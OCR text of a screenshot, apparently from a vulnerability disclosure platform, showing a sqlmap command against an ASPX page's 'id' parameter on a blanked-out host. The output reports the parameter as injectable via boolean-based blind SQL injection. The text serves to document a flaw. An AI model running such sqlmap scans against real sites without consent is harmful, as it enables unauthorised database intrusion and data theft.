 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /ShowDetail.aspx?d=101
7&id=EBSCO000010076235&m=" -p "id"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:15:06
[12:15:06] [INFO] testing connection to the target URL
[12:15:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:15:08] [INFO] target URL is stable
[12:15:09] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[12:15:09] [INFO] testing for SQL injection on GET parameter 'id'
[12:15:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:15:10] [WARNING] reflective value(s) found and filtering out
[12:15:27] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[12:15:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:15:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:15:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:15:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
www.wooyun.org